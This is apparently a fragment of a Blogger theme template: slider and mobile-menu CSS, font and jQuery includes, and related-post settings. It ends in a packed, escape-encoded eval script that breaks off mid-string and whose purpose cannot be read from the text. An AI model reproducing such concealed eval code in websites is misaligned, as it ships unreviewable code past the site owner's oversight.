.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:10px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 60px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 33px; height: 41px; margin: -20px 0 0; display: block; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEXueHTuRlbXFL90NUy6GdNXWe005uCoHXURj6VFtlFTwUDfFtPy5Q0hckZCd5C2V3NF9E84TWgYaY-VCbL9osRggkzF7soEOthpiyXburuRKO7QK7Htiz50n2qPKokCle_YWCndbAUh4/s1600/slider-nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {left: -33px;}
.flexslider:hover .flex-next {opacity: 1; right: 0;}
.flexslider:hover .flex-prev {opacity: 1; left: 0;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;
 
  padding-bottom: 20px;
  margin-bottom: 20px;
}


.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzKMTLjzbUMJVEC23nHdRW6ZbddSUYNtSLulP52v3PuTmRgNbVSlT2SHIhj6f8r0LJmxvKttfx0R9fhT_PAxxlxpph3GgrGxYV_i_BwVSklqdmUCs5JU3c4FPqwD4dXP80cTrM_fqOof2c/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 17=["\\b\\13\\1q\\13\\1n\\Q\\Y\\a\\i\\a\\b\\z\\a\\j\\a\\i\\a\\D\\a\\H\\a\\b\\E\\a\\10\\a\\M\\a\\10\\a\\b\\r\\a\\10\\a\\F\\a\\10\\a\\b\\K\\a\\10\\a\\1j\\a\\10\\a\\i\\a\\1j\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\1f\\a\\g\\a\\b\\r\\a\\t\\a\\p\\a\\j\\a\\M\\a\\g\\a\\M\\a\\t\\a\\p\\a\\j\\a\\F\\a\\g\\a\\F\\a\\t\\a\\p\\a\\j\\a\\b\\K\\a\\g\\a\\b\\K\\a\\t\\a\\p\\a\\j\\a\\1j\\a\\g\\a\\1j\\a\\t\\a\\p\\a\\j\\a\\s\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\s\\a\\H\\a\\b\\E\\a\\G\\a\\t\\a\\p\\a\\j\\a\\B\\a\\g\\a\\s\\a\\m\\a\\b\\X\\a\\H\\a\\f\\a\\B\\a\\f\\a\\G\\a\\t\\a\\p\\a\\j\\a\\b\\F\\a\\g\\a\\s\\a\\m\\a\\12\\a\\m\\a\\b\\M\\a\\H\\a\\A\\a\\u\\a\\B\\a\\m\\a\\b\\v\\a\\b\\y\\a\\w\\a\\A\\a\\i\\a\\b\\g\\a\\10\\a\\k\\a\\k\\a\\G\\a\\m\\a\\b\\M\\a\\H\\a\\A\\a\\u\\a\\b\\I\\a\\m\\a\\b\\v\\a\\b\\y\\a\\w\\a\\A\\a\\i\\a\\b\\g\\a\\10\\a\\k\\a\\k\\a\\G\\a\\t\\a\\p\\a\\j\\a\\U\\a\\g\\a\\b\\F\\a\\m\\a\\b\\i\\a\\H\\a\\A\\a\\u\\a\\b\\s\\a\\b\\o\\a\\E\\a\\b\\v\\a\\b\\o\\a\\A\\a\\b\\y\\a\\w\\a\\A\\a\\G\\a\\t\\a\\p\\a\\j\\a\\l\\a\\g\\a\\U\\a\\O\\a\\1b\\a\\T\\a\\v\\a\\U\\a\\m\\a\\b\\B\\a\\H\\a\\i\\a\\10\\a\\14\\a\\i\\a\\G\\a\\m\\a\\i\\a\\b\\f\\a\\H\\a\\k\\a\\u\\a\\b\\s\\a\\w\\a\\k\\a\\G\\a\\v\\a\\U\\a\\m\\a\\b\\B\\a\\H\\a\\14\\a\\i\\a\\G\\a\\t\\a\\p\\a\\j\\a\\c\\a\\g\\a\\i\\a\\b\\p\\a\\j\\a\\i\\a\\b\\C\\a\\H\\a\\G\\a\\t\\a\\c\\a\\O\\a\\1b\\a\\T\\a\\g\\a\\f\\a\\i\\a\\b\\L\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\T\\a\\g\\a\\f\\a\\i\\a\\b\\b\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\w\\a\\T\\a\\g\\a\\f\\a\\i\\a\\18\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\A\\a\\T\\a\\g\\a\\f\\a\\i\\a\\l\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\u\\a\\T\\a\\g\\a\\f\\a\\i\\a\\o\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\N\\a\\T\\a\\g\\a\\f\\a\\i\\a\\r\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\g\\a\\T\\a\\g\\a\\f\\a\\i\\a\\z\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\l\\a\\T\\a\\g\\a\\f\\a\\i\\a\\x\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\z\\a\\T\\a\\g\\a\\f\\a\\i\\a\\q\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\x\\a\\T\\a\\g\\a\\f\\a\\i\\a\\1f\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\1b\\a\\T\\a\\g\\a\\f\\a\\i\\a\\1d\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\i\\a\\T\\a\\g\\a\\f\\a\\i\\a\\y\\a\\f\\a\\t\\a\\p\\a\\j\\a\\z\\a\\g\\a\\c\\a\\O\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\1b\\a\\T\\a\\T\\a\\t\\a\\p\\a\\j\\a\\i\\a\\B\\a\\g\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\i\\a\\T\\a\\t\\a\\p\\a\\j\\a\\i\\a\\1m\\a\\g\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\b\\w\\a\\T\\a\\t\\a\\1m\\a\\H\\a\\B\\a\\m\\a\\o\\a\\g\\a\\g\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\i\\a\\b\\x\\a\\g\\a\\B\\a\\O\\a\\1b\\a\\T\\a\\m\\a\\q\\a\\t\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\n\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\B\\a\\j\\a\\i\\a\\b\\N\\a\\g\\a\\f\\a\\i\\a\\W\\a\\f\\a\\j\\a\\i\\a\\b\\u\\a\\g\\a\\f\\a\\i\\a\\b\\A\\a\\f\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\i\\a\\b\\x\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\1m\\a\\H\\a\\B\\a\\m\\a\\o\\a\\w\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\r\\a\\g\\a\\k\\a\\k\\a\\t\\a\\b\\G\\a\\H\\a\\p\\a\\j\\a\\y\\a\\g\\a\\1b\\a\\t\\a\\y\\a\\u\\a\\B\\a\\m\\a\\o\\a\\t\\a\\y\\a\\v\\a\\v\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\r\\a\\g\\a\\r\\a\\v\\a\\k\\a\\u\\a\\r\\a\\w\\a\\u\\a\\B\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\B\\a\\O\\a\\y\\a\\T\\a\\m\\a\\q\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\A\\a\\r\\a\\w\\a\\k\\a\\19\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\F\\a\\14\\a\\i\\a\\b\\J\\a\\f\\a\\w\\a\\u\\a\\i\\a\\c\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\E\\a\\f\\a\\w\\a\\k\\a\\v\\a\\r\\a\\v\\a\\k\\a\\u\\a\\A\\a\\i\\a\\c\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\p\\a\\j\\a\\b\\15\\a\\g\\a\\s\\a\\m\\a\\b\\X\\a\\H\\a\\f\\a\\b\\I\\a\\f\\a\\G\\a\\t\\a\\1m\\a\\H\\a\\b\\15\\a\\m\\a\\o\\a\\w\\a\\g\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\i\\a\\p\\a\\g\\a\\b\\15\\a\\O\\a\\1b\\a\\T\\a\\m\\a\\q\\a\\t\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\b\\I\\a\\j\\a\\i\\a\\b\\N\\a\\g\\a\\f\\a\\i\\a\\M\\a\\b\\18\\a\\f\\a\\j\\a\\i\\a\\b\\u\\a\\g\\a\\f\\a\\i\\a\\b\\A\\a\\f\\a\\j\\a\\i\\a\\h\\a\\g\\a\\f\\a\\i\\a\\n\\a\\f\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\i\\a\\p\\a\\v\\a\\k\\a\\f\\a\\j\\a\\i\\a\\12\\a\\g\\a\\f\\a\\i\\a\\n\\a\\f\\a\\w\\a\\u\\a\\A\\a\\b\\I\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\19\\a\\19\\a\\s\\a\\m\\a\\12\\a\\g\\a\\b\\J\\a\\t\\a\\s\\a\\m\\a\\i\\a\\b\\I\\a\\m\\a\\i\\a\\U\\a\\g\\a\\f\\a\\i\\a\\b\\h\\a\\f\\a\\t\\a\\p\\a\\j\\a\\b\\j\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\1a\\a\\H\\a\\f\\a\\i\\a\\1k\\a\\f\\a\\G\\a\\t\\a\\b\\G\\a\\H\\a\\p\\a\\j\\a\\y\\a\\g\\a\\1b\\a\\t\\a\\y\\a\\u\\a\\b\\j\\a\\m\\a\\o\\a\\t\\a\\y\\a\\v\\a\\v\\a\\G\\a\\1c\\a\\b\\j\\a\\O\\a\\y\\a\\T\\a\\m\\a\\12\\a\\g\\a\\k\\a\\k\\a\\19\\a\\19\\a\\i\\a\\b\\l\\a\\m\\a\\i\\a\\1l\\a\\g\\a\\i\\a\\b\\z\\a\\H\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\h\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\s\\a\\H\\a\\f\\a\\i\\a\\b\\i\\a\\f\\a\\G\\a\\t\\a\\1m\\a\\H\\a\\h\\a\\g\\a\\g\\a\\i\\a\\b\\16\\a\\G\\a\\1c\\a\\i\\a\\b\\l\\a\\m\\a\\i\\a\\b\\15\\a\\m\\a\\1d\\a\\g\\a\\f\\a\\i\\a\\b\\w\\a\\b\\H\\a\\A\\a\\A\\a\\b\\U\\a\\m\\a\\b\\D\\a\\m\\a\\b\\k\\a\\A\\a\\f\\a\\19\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\1d\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\w\\a\\b\\H\\a\\A\\a\\A\\a\\b\\U\\a\\m\\a\\b\\D\\a\\m\\a\\b\\k\\a\\A\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\i\\a\\b\\K\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\j\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\M\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\r\\a\\j\\a\\i\\a\\b\\G\\a\\j\\a\\i\\a\\b\\s\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\12\\a\\g\\a\\f\\a\\i\\a\\b\\k\\a\\f\\a\\19\\Y\\V\\Y\\a\\d\\Y\\V\\Y\\a\\E\\a\\F\\a\\q\\a\\y\\a\\l\\Y\\V\\Y\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\1m\\a\\n\\a\\o\\a\\d\\a\\c\\a\\y\\a\\1m\\a\\d\\a\\x\\a\\r\\a\\z\\a\\l\\a\\W\\a\\d\\a\\d\\a\\s\\a\\q\\a\\n\\a\\E\\a\\E\\a\\d\\a\\y\\a\\x\\a\\B\\a\\d\\a\\F\\a\\r\\a\\E\\a\\l\\a\\d\\a\\d\\a\\W\\a\\o\\a\\h\\a\\D\\a\\d\\a\\F\\a\\r\\a\\E\\a\\l\\a\\M\\a\\o\\a\\q\\a\\d\\a\\E\\a\\o\\a\\s\\a\\d\\a\\l\\a\\W\\a\\M\\a\\x\\a\\p\\a\\d\\a\\d\\a\\q\\a\\y\\a\\d\\a\\c\\a\\n\\a\\l\\a\\h\\a\\d\\a\\E\\a\\M\\a\\x\\a\\x\\a\\n\\a\\o\\a\\U\\a\\i\\a\\d\\a\\q\\a\\h\\a\\z\\a\\B\\a\\l\\a\\W\\a\\d\\a\\d\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\d\\a\\l\\a\\y\\a\\l\\a\\q\\a\\h\\a\\d\\a\\y\\a\\D\\a\\d\\a\\y\\a\\z\\a\\z\\a\\h\\a\\o\\a\\b\\16\\a\\b\\X\\a\\1j\\a\\b\\f\\a\\d\\a\\y\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\d\\a\\n\\a\\o\\a\\o\\a\\d\\a\\1j\\a\\r\\a\\o\\a\\h\\a\\d\\a\\b\\s\\a\\h\\a\\n\\a\\c\\a\\d\\a\\q\\a\\y\\a\\z\\a\\1f\\a\\d\\a\\x\\a\\r\\a\\o\\a\\h\\a\\d\\a\\b\\g\\a\\b\\N\\a\\d\\a\\E\\a\\l\\a\\o\\a\\y\\a\\F\\a\\b\\16\\a\\l\\a\\x\\a\\q\\a\\b\\X\\a\\n\\a\\B\\a\\E\\a\\d\\a\\h\\a\\z\\a\\l\\a\\o\\a\\U\\a\\d\\a\\E\\a\\F\\a\\q\\a\\y\\a\\l\\a\\d\\a\\h\\a\\q\\a\\E\\a\\h\\a\\d\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\d\\a\\y\\a\\x\\a\\n\\a\\B\\a\\h\\a\\d\\a\\c\\a\\r\\a\\s\\a\\M\\a\\x\\a\\h\\a\\z\\a\\l\\a\\d\\a\\E\\a\\h\\a\\l\\a\\18\\a\\l\\a\\l\\a\\o\\a\\y\\a\\p\\a\\M\\a\\l\\a\\h\\a\\d\\a\\l\\a\\n\\a\\B\\a\\d\\a\\s\\a\\r\\a\\x\\a\\x\\a\\h\\a\\z\\a\\l\\a\\d\\a\\h\\a\\q\\a\\h\\a\\x\\a\\d\\a\\M\\a\\o\\a\\q\\a\\d\\a\\D\\a\\r\\a\\o\\a\\d\\a\\p\\a\\o\\a\\d\\a\\s\\a\\r\\a\\x\\a\\d\\a\\B\\a\\h\\a\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\E\\a\\1a\\a\\U\\a\\b\\X\\a\\n\\a\\B\\a\\b\\K\\a\\n\\a\\x\\a\\h\\a\\d\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\i\\a\\d\\a\\E\\a\\q\\a\\y\\a\\s\\a\\h\\a\\d\\a\\F\\a\\b\\15\\a\\b\\b\\a\\d\\a\\p\\a\\h\\a\\n\\a\\M\\a\\l\\a\\U\\a\\l\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\a\\d\\a\\o\\a\\h\\a\\F\\a\\q\\a\\n\\a\\s\\a\\h\\a\\d\\a\\12\\a\\12\\a\\12\\a\\d\\a\\d\\a\\d\\a\\W\\a\\l\\a\\l\\a\\F\\a\\d\\a\\b\\u\\a\\b\\N\\a\\1b\\a\\d\\a\\W\\a\\h\\a\\y\\a\\B\\a\\W\\a\\l\\a\\d\\a\\12\\a\\y\\a\\c\\a\\l\\a\\W\\a\\d\\a\\y\\a\\B\\a\\d\\a\\12\\a\\y\\a\\z\\a\\c\\a\\r\\a\\12\\a\\d\\a\\D\\a\\M\\a\\z\\a\\s\\a\\l\\a\\y\\a\\r\\a\\z\\a\\d\\a\\y\\a\\x\\a\\B\\a\\M\\a\\o\\a\\q\\a\\d\\a\\z\\a\\r\\a\\d\\a\\y\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\i\\a\\d\\a\\B